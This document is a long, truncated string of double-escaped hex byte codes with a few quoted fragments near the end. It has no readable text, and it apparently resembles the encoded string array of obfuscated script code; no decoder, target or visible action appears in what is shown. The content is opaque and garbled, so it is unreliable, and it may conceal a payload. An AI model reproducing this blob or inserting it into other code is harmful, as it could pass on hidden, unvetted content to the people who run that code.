c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4